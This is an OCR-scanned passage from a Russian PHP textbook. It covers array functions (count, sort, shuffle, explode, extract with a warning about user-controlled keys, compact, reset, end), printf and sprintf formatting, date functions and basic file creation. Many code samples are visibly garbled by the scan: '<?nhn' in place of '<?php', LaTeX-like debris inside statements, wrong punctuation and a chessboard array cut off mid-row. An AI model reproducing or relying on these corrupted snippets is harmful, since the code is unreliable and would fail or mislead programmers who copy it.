Хотя знаки табуляции для браузеров, как правило, ничего не значат, я использовал их в разметке, применив теги <pre>...</pre>, которые предписывают браузеру форматировать текст с сохранением предварительного формата и фиксированной ширины и не игнорировать неотображаемые символы вроде знаков табуляции и переводов строки. Текст, выводимый этим кодом, будет иметь следующий вид:



Непосредственный доступ к конкретному элементу массива можно получить, используя квадратные скобки:

```
echo $products['misc']['qlue'];
```
Этот код выводит значение Adhesives.

Можно также создать числовой многомерный массив, непосредственный доступ к элементам которого можно будет получать по индексам, а не по буквенно-цифровым идентификаторам. В примере 6.11 создается шахматная доска с фигурами на исхолных позиниях.

Пример 6.11. Создание многомерного числового массива

```
<?nhn
 \text{Stlessboard} = \text{array}(array('r', 'n', 'b', 'q', 'k', 'b', 'n', 'r'),
```

```
array(' ', ' ', ' ', ' ', ' ', ' ', ' ', '<br>array(' ', ' ', ' ', ' ', ' ',
 array(' ', ' ', ' ', ' ', ' ', ' ', ' ', ' '),
 array(' ', ' ', ' ', ' ', ' ', ' ', ' ', ' '),
 array(' ', ' ', ' ', ' ', ' ', ' ', ' ', ' '),
 array('P', 'P', 'P', 'P', 'P', 'P', 'P', 'P'),
       array('R', 'N', 'B', 'Q', 'K', 'B', 'N', 'R')
   );
  echo "<pre>":
   foreach ($chessboard as $row)
 {
       foreach ($row as $piece)
           echo "$piece ";
      echo "<br>";
   }
   echo "</pre>";
\gamma
```
В этом примере буквы в нижнем регистре представляют собой черные фигуры, а в верхнем регистре — белые. Используются следующие обозначения: r — *rook* (ладья), n — *knight* (конь), b — *bishop* (слон), k — *king* (король), q — *queen* (ферзь) и p — *pawn* (пешка). Для последовательного перебора массива и демонстрации его содержимого снова используется пара вложенных циклов foreach...as. Внешний цикл обрабатывает каждую горизонталь и помещает ее в переменную \$row, которая сама по себе является массивом, поскольку для каждой горизонтали массив шахматной доски  $-$  \$chessboard  $-$  использует подмассив. В этом цикле используются две инструкции, поэтому они заключены в фигурные скобки.

Внутренний цикл обрабатывает каждую клетку горизонтали, выводя хранящийся в ней символ (\$piece), за которым следует пробел (чтобы выводимый текст имел форму шахматной доски). У этого цикла одна инструкция, которую не нужно заключать в фигурные скобки. Теги <pre> и </pre> обеспечивают правильную форму выводимого текста:

```
r n b q k b n r
p p p p p p p p
```
P P P P P P P P R N B Q K B N R

Используя квадратные скобки, можно получить непосредственный доступ к любому элементу этого массива:

```
echo $chessboard[7][3];
```
Эта инструкция выведет букву Q в верхнем регистре, которая является значением восьмого вниз по вертикали и четвертого по горизонтали элемента (следует помнить, что индексы массива начинаются с нуля, а не с единицы).

# Использование функций для работы с массивами

С функциями list и each вы уже знакомы, но в PHP имеется множество других функций, предназначенных для работы с массивами. Их полный перечень представлен по адресу http://tinyurl.com/phparrayfuncs. Но некоторые из этих функций играют настолько важную роль в программировании на PHP, что мы изучим их подробнее.

# is array

Массивы и переменные используют одно и то же пространство имен. Это означает, что нельзя иметь строковую переменную по имени \$fred и массив, который также называется \$fred. Если есть сомнения и в коде программы нужно проверить, является ли переменная массивом, можно воспользоваться функцией is array:

echo (is array(\$fred)) ? "Это массив" : "Это не массив";

Заметьте, что переменной \$fred не присвоено никакого значения, поэтому будет выведено сообщение о неопределенной переменной — Undefined variable.

#### count

Несмотря на то что функция each и структура организации цикла foreach... as предоставляют отличные способы последовательного перебора всего содержимого массива, иногда нужно точно знать, сколько элементов содержится в вашем массиве, особенно если вы будете обращаться к ним напрямую. Для подсчета всех элементов на верхнем уровне массива используется следующая команда:

```
echo count($fred);
```
Если нужно узнать, сколько всего элементов содержится в многомерном массиве, можно воспользоваться следующей инструкцией:

```
echo count($fred. 1):
```
Второй параметр является необязательным и устанавливает режим использования. Он может иметь либо нулевое значение, чтобы ограничить подсчет только верхним уровнем, либо единичное — для принудительного включения рекурсивного подсчета еще и всех элементов, содержащихся в подмассивах.

#### sort

Сортировка является настолько распространенной операцией, что РНР предоставляет для нее встроенную функцию. В наипростейшей форме ее можно использовать следующим образом:

```
sort(f\{find})
```
В отличие от некоторых других функций, сортировка будет работать непосредственно с предоставленным ей массивом, а не возвращать новый массив с отсортированными элементами. Вместо этого она вернет значение TRUE при успешном выполнении сортировки и FALSE - в случае возникновения ошибки. Эта функция поддерживает также несколько флагов. Основные два, которые вам могут пригодиться, предписывают проведение либо числовой, либо строковой сортировки:

```
sort($fred, SORT NUMERIC);
sort($fred, SORT STRING);
```
Массив можно также отсортировать в обратном порядке, воспользовавшись функцией rsort:

```
rsort($fred, SORT NUMERIC);
rsort($fred, SORT STRING);
```
# shuffle

Иногда, например при создании игры или при игре в карты, требуется, чтобы элементы массива располагались в случайном порядке:

 $shuffle( $$c$  and  $);$$ 

Как и функция sort, функция shuffle работает непосредственно с предоставленным ей массивом и возвращает значение TRUE в случае успешного завершения работы и FALSE — при возникновении ошибки.

# explode

Это очень полезная функция, позволяющая взять строку, содержащую несколько элементов, отделенных друг от друга одиночным символом (или строкой символов), а затем поместить каждый из этих элементов в массив. В примере 6.12 показан один из случаев полезного применения этой функции, который заключается в разбиении предложения на слова и помещении всех слов, из которых оно состоит, в массив.

```
Пример 6.12. Извлечение слов из строки в массив с использованием пробелов
<?php
   \text{stemp} = \text{explode}('', \text{ "} \text{Pro nepedname} + \text{age} \text{ as narrow} \text{ or } \text{case})print r($temp);
2>
```
Этот пример выводит следующую информацию (которая при просмотре в браузере будет отображена в одной строке):

```
Array
\left([0] => 3TO
   [1] => предложение
   \lceil 2 \rceil \Rightarrow \text{M3}
```

```
537 \Rightarrow пяти
  [4] => слов
\lambda
```
Первый параметр — разделитель — не обязательно должен быть пробелом или даже одиночным символом. В примере 6.13 показан этот же код в несколько измененном виде.

```
Пример 6.13. Извлечение слов. разделенных символами ***, из строки в массив
<?php
 \text{stemp} = \text{explode}('***', \text{''}print r($temp);
25
```
Код примера 6.13 выводит следующую информацию:

```
Arrav
\left([0] => 3TO
  [1] => предложение
  [2] \Rightarrow coГЗТ => звездочками
\lambda
```
## extract

Иногда бывает удобно превратить пары «ключ — значение» из массива в переменные PHP. Один из таких случаев - это обработка переменных \$ GET или \$ POST, отправленных формой сценарию РНР.

Когда форма передается через Интернет, веб-сервер распаковывает переменные и помещает их в глобальный массив, предназначенный для сценария РНР. Если переменные были отправлены методом GET, они будут помещены в ассоциативный массив \$ GET, а при отправке методом POST они будут помещены в ассоциативный массив \$ POST.

Разумеется, можно перебрать все элементы этих ассоциативных массивов, воспользовавшись уже рассмотренными в этой главе способами. Но иногда нужно лишь сохранить отправленные значения в переменных для дальнейшего использования. В таком случае можно заставить РНР проделать эту работу за вас в автоматическом режиме:

#### extract(\$ GET);

Таким образом, к примеру, если параметр строки запроса д отправлен сценарию PHP наряду со связанным с ним значением Hi there, будет создана новая переменная по имени \$q, которой будет присвоено это значение.

Но к описанному подходу нужно относиться осторожно, поскольку если какиенибудь извлекаемые переменные конфликтуют с уже определенными переменными, то существующие переменные будут переписаны. Чтобы избежать этого, можно воспользоваться одним из многих дополнительных параметров, доступных в данной функции:

```
extract($ GET, EXTR PREFIX ALL, 'fromget');
```
В этом случае имена всех новых переменных будут начинаться с заданного строкового префикса, за которым следует символ подчеркивания, в результате чего \$q превратится в \$fromget q. Я настоятельно рекомендую при обработке массивов \$ GET и \$ POST или любого другого массива, ключи которого могут контролироваться пользователем, использовать именно эту версию функции. Поскольку злоумышленники могут отправлять ключи, специально подобранные для того, чтобы переписать переменные с часто используемыми именами и таким образом угрожать вашему сайту.

## compact

Иногда нужно воспользоваться функцией сотраст, которая является противоположностью функции extract, чтобы создать массив из переменных и их значений. Применение этой функции показано в примере 6.14.

Пример 6.14. Использование функции compact

```
<?php
  $frame = "Doctor":ssname = "Who":
  $planet = "Gallifrev":ssystem = "Gridlock":
  $constellation = "Kasterborous":
  $contact = compact('fname', 'sname', 'planet', 'system', 'constellation');
 print r($contact);
25
```
В результате запуска кода из примера 6.14 будет выведена следующая информация:

```
Array
\left([fname] => Doctor
  [sname] => Who
  [planet] => Gallifrev
  [system] => Gridlock
  [constellation] => Kasterborous
\lambda
```
Обратите внимание на то, что функции сотраст нужны имена переменных, стоящие в кавычках и не содержащие начального символа \$. Причина заключается в том, что функция сотраст ищет список имен переменных.

Эту функцию можно использовать также для отладки, когда нужно быстро просмотреть несколько переменных вместе с их значениями, как в примере 6.15.

Пример 6.15. Использование функции compact для отладки программы

```
<?php
           = 23:$j\theta: \theta = "Hello":
  $address = "1 0]d Street".
```

```
$age
         = 61.print r (compact (explode (' ','j temp address age')));
2\rightarrow
```
Работа примера основана на использовании функции explode для извлечения всех слов из строки в массив, который затем передается функции compact, а она, в свою очередь, возвращает массив функции print г, которая в итоге показывает его содержимое.

Если скопировать и вставить строку кода, содержащую вызов функции print r, то в ней нужно будет лишь изменить имена переменных, чтобы быстро вывести группу их значений. В этом примере выводимая информация будет иметь следуюший вил:

```
Array
\left([i] \implies 23[temp] \Rightarrow He] \neq[address] \Rightarrow 1 Old Street
   \lceil \text{aae} \rceil \Rightarrow 61\lambda
```
## reset

Когда с помощью конструкции foreach...as или функции each осуществляется последовательный перебор элементов массива, они перемещают внутренний указатель PHP, который показывает, какой из элементов массива нужно извлечь в следующий раз. Если коду программы понадобится вернуться к началу массива, то можно воспользоваться функцией reset, а она к тому же вернет значение элемента, на котором остановился указатель. Эта функция может быть использована следующим образом:

```
reset($fred);
                      // Отбрасывание возвращаемого значения
$item = reset($fred); // Сохранение первого элемента массива
                      // в переменной $item
```
# end

Можно также переместить внутренний указатель элемента массива РНР на последний элемент, воспользовавшись для этого функцией end, которая, кроме этого, возвращает значение элемента и может быть использована следующим образом:

```
end(<b>sfred</b>):
$item = end($fred):
```
В этой главе завершается введение в основы РНР. Теперь, используя приобретенные навыки, вы должны справиться с написанием довольно сложных программ. В следующей главе будет рассмотрено применение РНР для решения наиболее распространенных практических задач.

# **Вопросы**

*Вопрос 6.1*

В чем разница между числовым и ассоциативным массивом?

*Вопрос 6.2*

Каковы основные преимущества использования ключевого слова array?

*Вопрос 6.3*

В чем разница между foreach и each?

*Вопрос 6.4*

Как создается многомерный массив?

*Вопрос 6.5*

Как определить количество элементов в массиве?

*Вопрос 6.6*

Каково назначение функции explode?

*Вопрос 6.7*

Как вернуть внутренний указатель элемента массива PHP на его первый элемент?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 6».

# <span id="page-164-0"></span>Практикум 7 по программированию на РНР

В предыдущих главах рассматривались элементы языка РНР. А эта глава предназначена для приобретения навыков программирования в процессе решения типовых, но тем не менее важных практических задач.

Здесь будут представлены лучшие способы обработки строк, позволяющие получить вполне понятный и лаконичный код, который включает усовершенствованное управление отображением даты и времени и демонстрируется браузерами в точном соответствии с вашими желаниями. Вы также узнаете о создании и разнообразных способах изменения файлов, включая файлы, выложенные на сайт пользователями.

В этой главе будет также предоставлено полноценное введение в XHTML, язык разметки, похожий на HTML и предназначенный для его замены (согласующийся с синтаксисом XML, который используется для хранения данных, например RSSпотоков). В совокупности все это расширит вашу осведомленность как в области практического программирования на PHP, так и в сфере развития международных веб-стандартов.

# Использование функции printf

Ранее нам уже встречались функции print и echo, которые использовались для простого вывода текста в браузер. Но существует намного более мощная функция printf, управляющая форматом выводимых данных путем вставки в строку специальных форматирующих символов. Функция printf ожидает, что для каждого форматирующего символа будет предоставлен аргумент, который будет отображаться с использованием заданного формата. Например, в следующем фрагменте применяется спецификатор преобразования %d, чтобы значение 3 отображалось в виде десятичного числа:

printf("В вашей корзине находится %d покупки", 3);

Если заменить % на %b, значение 3 будет отображено в виде двоичного числа (11). В табл. 7.1 показаны поддерживаемые функцией спецификаторы преобразования.

| Специ-<br>фикатор | Преобразование, осуществляемое<br>с аргументом arg                                | Пример (для arg,<br>имеющего значение 123) |
|-------------------|-----------------------------------------------------------------------------------|--------------------------------------------|
| $\%$              | Отображение символа % (аргументы не требуются)                                    | $\%$                                       |
| b                 | Отображение arg в виде двоичного целого числа                                     | 1111011                                    |
| C                 | Отображение ASCII-символа с кодом, содержащимся<br><b>B</b> arg                   | ₹                                          |
| d                 | Отображение arg в виде целого десятичного числа<br>со знаком                      | 123                                        |
| e                 | Отображение arg с использованием научной формы<br>записи                          | $1.23000e + 2$                             |
| f                 | Отображение arg в виде числа с плавающей точкой                                   | 123,000000                                 |
| 0                 | Отображение arg в виде восьмеричного целого<br>числа                              | 173                                        |
| S                 | Отображение arg в виде строки                                                     | 123                                        |
| u                 | Отображение arg в виде беззнакового десятичного<br>числа                          | 123                                        |
| X                 | Отображение arg в виде шестнадцатеричного числа<br>с символами в нижнем регистре  | 7b                                         |
| X                 | Отображение arg в виде шестнадцатеричного числа<br>с символами в верхнем регистре | 7B                                         |

Таблица 7.1. Спецификаторы преобразования, используемые в функции printf

В функции printf можно использовать любое количество спецификаторов, если им передается соответствующее количество аргументов и если каждый спецификатор предваряется символом %. Поэтому следующий код имеет вполне допустимую форму и выводит предложение: «Меня зовут Симон. Мне 33 года, то есть 21 в шестнадцатеричном представлении»:

```
printf("Меня зовут %s. Мне %d года, то есть %X в шестнадцатеричном представлении",
    'Симон', 33, 33):
```
Если пропустить какой-нибудь аргумент, то будет получена ошибка синтаксического разбора, информирующая о том, что правая круглая скобка ()) была встречена в неожиланном месте.

Более полезный с практической точки зрения пример использования функции printf устанавливает цвета в коде HTML, используя для этого десятичные числа. Предположим, к примеру, что вам нужен цвет, составленный из трех значений:  $65 - \mu$ ля красного, 127 - для зеленого и 245 - для синего цвета, но вам не хочется самостоятельно переводить эти числа в шестнадцатеричный формат. Для этого есть более простое решение:

```
printf("<span color='#%X%X%X'>Привет</span>", 65, 127, 245);
```
Тщательно разберитесь с цветовой спецификацией, которая заключена в апострофы (''). Сначала ставится знак решетки (#), ожидаемый в цветовой спецификации. Затем следуют три форматирующие спецификации %X, по одной для каждого из ваших чисел. В результате эта команда выдаст следующий текст:

```
<span color='#417FF5'>Привет</span>
```
Обычно представляется удобным в качестве аргументов printf использовать переменные или выражения. Например, если значения для цветового решения хранятся в трех переменных − \$r, \$q и \$b, то более темный оттенок можно получить с помощью выражения:

```
printf("<span color='#%X%X%X'>Npubet</span>", $r-20, $q-20, $b-20);
```
#### Настройка представления данных

Можно указать не только тип преобразования, но и точность отображаемого результата. Например, суммы в валюте отображаются, как правило, с точностью до двух цифр. Но после вычисления значение может иметь более высокую точность (например, если разделить 123,42 на 12, то получится 10,285). Чтобы обеспечить правильное внутреннее хранение таких значений, но при этом организовать их отображение с точностью только до двух цифр, можно между символом % и спецификатором преобразования вставить строку «.2»:

```
printf("Результат: $%.2f", 123.42 / 12);
```
Эта команда выводит следующий текст:

Результат: \$10.29

Но доступные средства управления на этом не заканчиваются, потому что можно также указать, где и чем - нулями или пробелами - дополнить выводимый текст, поставив перед спецификатором соответствующие значения. В примере 7.1 показаны пять возможных комбинаций.

```
Пример 7.1. Настройка преставления данных точности
<?php
  есно "<pre>"; // Тег, позволяющий отображать все пустые пространства
  // Дополнение пробелами до 15 знако-мест
     printf("Результат равен $%15f\n", 123.42 / 12);
  // Дополнение нулями до 15 знако-мест
     printf("Результат равен $%015f\n", 123.42 / 12);
  // Дополнение пробелами до 15 знако-мест и вывод с точностью до двух
  // десятичных знаков
     printf("Результат равен $%15.2f\n", 123.42 / 12);
  // Дополнение нулями до 15 знако-мест и вывод с точностью до двух
  // десятичных знаков
     printf("Результат равен $%015.2f\n", 123.42 / 12);
  // Дополнение символами # до 15 знако-мест и вывод с точностью до двух
     десятичных знаков
```
printf("Результат равен \$%'#15.2f\n", 123.42 / 12);

```
2>
```
Этот пример выводит следующий текст:

Результат равен \$ 10.285000 Результат равен \$00000010.285000<br>Результат равен \$ 10.29 Результат равен \$ Результат равен \$000000000010.29 Результат равен \$##########10.29

Проследить работу спецификатора проще, если изучать его слева направо (табл. 7.2). Обратите внимание на следующие моменты.

- Крайним справа символом спецификатора преобразования в данном случае является f, означающий преобразование в число с плавающей точкой.
- Если сразу же перед спецификатором преобразования стоит сочетание точки и числа, значит, этим числом указана точность выводимой информации.
- Независимо от присутствия спецификатора точности, если в общем спецификаторе есть число, оно представляет собой количество знако-мест, выделяемых под выводимую информацию. В предыдущем примере это количество равно 15. Если выводимая информация уже равна количеству выделяемых знако-мест или превышает его, то данный аргумент игнорируется.
- После крайнего слева символа % разрешается поставить символ 0, который игнорируется, если не указано количество выделяемых знако-мест. Если это количество указано, то вместо пробелов дополнение производится нулями. Если нужно, чтобы пустующие знако-места заполнялись не нулями или пробелами, а какимнибудь другим символом, то можно выбрать любой символ, поставив перед ним одинарную кавычку: '#.
- В левой части спецификатора ставится символ %, с позиции которого и начинается преобразование.

| Начало пре-<br>образования | Дополня-<br>юший<br><b>СИМВОЛ</b> | Количе-<br>ство допол-<br><b>НЯЮШИХ</b><br><b>СИМВОЛОВ</b> | Точность<br>отобра-<br>жения | Специфика-<br>тор преобра-<br>зования | Примеры         |
|----------------------------|-----------------------------------|------------------------------------------------------------|------------------------------|---------------------------------------|-----------------|
| $\frac{0}{0}$              |                                   | 15                                                         |                              |                                       | 10.285000       |
| $\%$                       |                                   | 15                                                         |                              |                                       | 000000000010.29 |
| $\frac{0}{0}$              | '#                                | 15                                                         |                              |                                       | ########10.2850 |

**Таблица 7.2.** Компоненты спецификатора преобразования

# **Дополнение строк**

Дополнить до требуемой длины можно не только числа, но и строки, выбирая для этого различные дополняющие символы и даже левую или правую границы выравнивания. Возможные варианты показаны в примере 7.2.

**Пример 7.2.** Дополнение строк

```
<?php
 echo "<pre>"; // Тег, позволяющий отображать все пустые пространства
```
 $sh = 'Rasmus':$ 

```
 printf("[%s]\n", $h); // Стандартный вывод строки
 printf("[%12s]\n", $h); // Выравнивание пробелами по правому краю до ширины 12
 printf("[%-12s]\n", $h); // Выравнивание пробелами по левому краю
 printf("[%012s]\n", $h); // Дополнение нулями
  printf("[%'#12s]\n\n", $h); // Использование специально выбранного
                               // символа дополнения '#'
  $d = 'Rasmus Lerdorf';
  printf("[%12.8s]\n", $d); // Выравнивание по правому краю с усечением
                               // до 8 символов
 printf("7%-12.12s]\n\n\ldots $d); // Выравнивание по левому краю с усечением
                                // до 12 символов
 printf("7%-'012.10s]\n\cdot, $d); // Выравнивание по левому краю, дополнение
                                // символом '@', усечение до 10 символов
```
?>

Обратите внимание на то, что для получения нужной разметки на веб-странице я воспользовался HTML-тегом <pre>, который оставляет нетронутыми все пустые пространства и после каждой отображаемой строки выводит на экран символ новой строки \n. В этом примере выводится следующий текст:

[Rasmus] [ Rasmus] [Rasmus ] [00000 Rasmus] [#####Rasmus] [ Rasmus L] [Rasmus Lerdo] [Rasmus Ler@@]

Если при указании количества знако-мест длина строки уже равна этому количеству или превышает его, это указание будет проигнорировано, *если только* заданное количество символов, до которого нужно усечь строку, не будет меньше указанного количества знако-мест.

В табл. 7.3 показаны спецификаторы преобразования строки, разложенные на компоненты.

| Начало<br>преобра-<br>зования | Выравнивание<br>по левому или<br>по правому краю | Дополня-  <br>ющий<br><b>СИМВОЛ</b> | Количе-<br>ство допол-<br><b>НЯЮШИХ</b><br><b>СИМВОЛОВ</b> | <b>Yce-</b><br>чение | Специфи-<br>катор пре-<br>образования | Примеры         |
|-------------------------------|--------------------------------------------------|-------------------------------------|------------------------------------------------------------|----------------------|---------------------------------------|-----------------|
| $\frac{0}{0}$                 |                                                  |                                     |                                                            |                      | S                                     | [Rasmus]        |
| $\frac{0}{0}$                 | -                                                |                                     | 10                                                         |                      | S                                     | <b>F</b> Rasmus |
| $\frac{0}{0}$                 |                                                  | '#                                  |                                                            | .4                   | S                                     | $[$ ####Rasm]   |

**Таблица 7.3.** Компоненты спецификаторов преобразования строки

# **Функция sprintf**

Зачастую результат преобразования нужно не выводить на экран, а использовать в самом коде программы. Для этого предназначена функция sprintf. Она позволяет не отправлять выходную информацию браузеру, а присваивать ее какой-нибудь переменной.

Функции sprintf можно применять просто для преобразования, возвращающего шестнадцатеричное строковое значение для цветового сочетания RGB 65, 127, 245, которое присваивается переменной \$hexstring:

```
$hexstring = sprintf("%X%X%X", 65, 127, 245);
```
Или же она может пригодиться для сохранения выходной информации, которую нужно будет вывести на экран чуть позже:

```
$out = sprintf("Результат: $%.2f", 123.42 / 12);
echo $out;
```
# **Функции даты и времени**

Для отслеживания даты и времени в PHP используются стандартные отметки времени UNIX, представляющие собой простое количество секунд, прошедших с начала отсчета — 1 января 1970 года. Для определения текущей отметки времени можно воспользоваться функцией time:

echo time();

Поскольку значение хранится в секундах, для получения метки времени ровно через неделю можно воспользоваться следующим выражением, в котором к возвращаемому значению прибавляется 7 дней  $\times$  24 часа  $\times$  60 минут  $\times$  60 секунд:

```
echo time() + 7 * 24 * 60 * 60:
```
Если нужно получить отметку времени для заданной даты, можно воспользоваться функцией mktime. Она выводит отметку времени 946684800 для первой секунды первой минуты первого часа первого дня 2000 года:

```
echo mktime(0, 0, 0, 1, 1, 2000);
```
Этой функции передаются следующие параметры (слева направо):

- количество часов (0–23);
- количество минут (0–59);
- количество секунд (0–59);
- $\Omega$  номер месяца (1–12);
- номер дня (1–31);
- год (1970–2038, или 1901–2038 при использовании PHP 5.1.0 + 32-разрядной системы со знаком числа).



Вы можете спросить: почему годы ограничены отрезком с 1970-го по 2038-й? Причина в том, что разработчики первой версии UNIX выбрали 1970 год в качестве начала отсчета времени, опускаться ниже которого не понадобится ни одному программисту. К счастью, благодаря тому что РНР, начиная с версии 5.1.0, поддерживает системы, использующие 32-разрядные целые числа со знаком, в нем разрешается применение дат от 1901 до 2038 года. Но второе ограничение еще хуже первого и обусловлено тем, что разработчики UNIX также решили, что по прошествии 70 лет никто уже не будет пользоваться их системой, и поэтому они были уверены, что для хранения отметки времени им вполне хватит 32-разрядного значения, которое будет вмещать даты только до 19 января 2038 года. Это ограничение вызовет сбой, известный как Y2K38 (очень похожий на проблему 2000 года, которая была вызвана тем, что года хранились в виде значений из двух цифр, и также требовала своего решения). Для решения этой проблемы в PHP версии 5.2 был введен класс DateTime, но он работает только в 64-разрядной архитектуре.

Для отображения даты используется функция date, поддерживающая множество настроек форматирования, которые позволяют выводить дату любым желаемым способом. Эта функция имеет следующий синтаксис:

date(\$format, \$timestamp):

Параметр \$format должен быть строкой, в которой содержатся спецификаторы форматирования, подробно описанные в табл. 7.4, а параметр \$timestamp должен быть отметкой времени в стандарте UNIX. Полный перечень спецификаторов приведен по адресу http://php.net/manual/en/function.date.php. Следующая команда выведет текущее время и дату в формате «Thursday July 6th, 2017 - 1:38pm»:

echo date(" $1 F$  jS,  $Y - q$ : ia", time());



Таблица 7.4. Основные спецификаторы формата, использующиеся в функции date

Продолжение Э∕

| Формат                | Описание                                          | Возвращаемое значение     |  |  |
|-----------------------|---------------------------------------------------|---------------------------|--|--|
| Спецификаторы года    |                                                   |                           |  |  |
|                       | Високосный год                                    | $1 - \text{да}$ , 0 — Нет |  |  |
| Υ                     | Год, четыре цифры                                 | От 0000 до 9999           |  |  |
| v                     | Год, две цифры                                    | От 00 до 99               |  |  |
| Спецификаторы времени |                                                   |                           |  |  |
| a                     | До или после полудня, в нижнем регистре           | am или pm                 |  |  |
| Α                     | До или после полудня, в верхнем регистре          | АМ или РМ                 |  |  |
| g                     | Час суток, 12-часовой формат без лидирующих нулей | От 1 до 12                |  |  |
| G                     | Час суток, 24-часовой формат без лидирующих нулей | От 00 до 23               |  |  |
| h                     | Час суток, 12-часовой формат с лидирующими нулями | От 01 до 12               |  |  |
| H                     | Час суток, 24-часовой формат с лидирующими нулями | От 00 до 23               |  |  |
|                       | Минуты с лидирующими нулями                       | От 00 до 59               |  |  |
| S                     | Секунды с лидирующими нулями                      | От 00 до 59               |  |  |

**Таблица 7.4** *(продолжение)*

#### **Константы, связанные с датами**

Существуют полезные константы, которые можно использовать с командами, связанными с датами, для того чтобы они вернули дату в определенном формате. Например, date(DATE\_RSS) возвращает текущую дату и время в формате, который применяется в RSS-потоке. Наиболее часто используются следующие константы.

- $\odot$  DATE ATOM формат для потоков Atom. PHP-формат имеет вид «Y-m-d\TH:i:sP», а выводимая информация — «2018-08-16T12:00:00+0000».
- $\bigcirc$  DATE COOKIE формат для cookie, устанавливаемый веб-сервером или JavaScript. PHP-формат имеет вид «l, d-M-y H:i:s Т», а выводимая информация — «Thu, 16-Aug-2018 12:00:00 UTC».
- $\odot$  DATE RSS формат для потоков RSS. PHP-формат имеет вид «D, d M Y H:i:s T», а выводимая информация — «Thu, 16 Aug 2018 12:00:00 UTC».
- $\circ$  DATE W3C формат для Консорциума Всемирной паутины, World Wide Web Consortium. PHP-формат имеет вид «Y-m-d\TH:i:sP», а выводимая информация  $-$  «2018-08-16Т12:00:00+0000».

Полный перечень приведен по адресу http://php.net/manual/en/class.datetime.php.

# **Функция checkdate**

Как отобразить допустимую дату в различных форматах, вы уже видели. А как проверить, что пользователь передал такую дату вашей программе? Нужно передать месяц, день и год функции checkdate, которая вернет значение TRUE, если ей передана допустимая дата, или значение FALSE в противном случае.

Например, если введена дата 30 февраля любого года, то она в любом случае будет недопустимой. В примере 7.3 показан код, который можно использовать для этой цели. В данных условиях он признает указанную дату недопустимой.

```
Пример 7.3. Проверка допустимости даты
<?php
  $month = 9;// Сентябрь (в котором только 30 дней)
  day = 31:
                 1/31 - e\text{year} = 2018; // 2018
  if (checkdate($month, $day, $year)) echo "Допустимая дата":
  else echo "Недопустимая дата";
\gamma
```
# Работа с файлами

При всех своих достоинствах MySOL не является единственным (или самым лучшим) способом хранения всех данных на веб-сервере. Иногда бывает быстрее и удобнее обращаться непосредственно к файлам, храняшимся на лиске. Это может потребоваться при изменении изображений, например выложенных пользователями аватаров, или файлов регистрационных журналов, требующих обработки.

Прежде всего следует упомянуть об именах файлов. Если создается код, который может использоваться на различных установках РНР, то узнать о том, чувствительна система к регистру букв или нет, практически невозможно. Например, имена файлов в Windows и Mac OS X нечувствительны к регистру, а в Linux и UNIX — чувствительны. Поэтому нужно принять за основу то, что система чувствительна к регистру, и придерживаться соглашения о присваивании файлам имен в нижнем регистре.

# Проверка существования файла

Чтобы проверить факт существования файла, можно воспользоваться функцией file exists, которая возвращает либо TRUE, либо FALSE и используется следующим образом:

```
if (file exists("testfile.txt")) есһо "Файл существует";
```
# Создание файла

В данный момент файла testfile.txt не существует, поэтому создадим его и запишем в него несколько строк. Наберите код, показанный в примере 7.4, и сохраните его под именем testfile.php.

```
Пример 7.4. Создание простого текстового файла
<?php // testfile.php
  $fh = fopen("testfile.txt", 'w') or die("Создать файл не удалось");
  \text{stext} = \text{<<} \text{END}Строка 1
  Строка 2
  Строка 3
  END;
```

```
fwrite($fh. $text) or die("Сбой записи файла");
  fclose(ffh):
 есһо "Файл 'testfile.txt' записан успешно ":
2>
```
Если этот код будет запущен через браузер, то при его успешном выполнении появится следующее сообщение: «Файл 'testfile.txt' записан успешно». Если будет выведено сообщение об ошибке, значит, на диске недостаточно свободного места или, что более вероятно, отсутствует разрешение на создание файла или на запись в этот файл. В таком случае нужно изменить атрибуты папки назначения в соответствии с требованиями вашей операционной системы. Если все обойдется без ошибки, то файл testfile.txt попадет в ту же папку, где был сохранен программный файл testfile.php. Если открыть файл в текстовом или программном редакторе, в нем будет следующее содержимое:

Строка 1 Строка 2 Строка 3

В этом простом примере показана последовательность работы со всеми файлами.

- 1. Все начинается с открытия файла с помощью вызова функции fopen.
- 2. После этого можно вызывать другие функции. В данном случае в файл велась запись (fwrite), но можно также читать данные из уже существующего файла (fread или fgets) и осуществлять с ним другие действия.
- 3. Работа завершается закрытием файла (fclose). Хотя программа перед завершением своей работы делает это за вас, но все же вы должны удостовериться в том, что по окончании работы с файлом он будет закрыт.

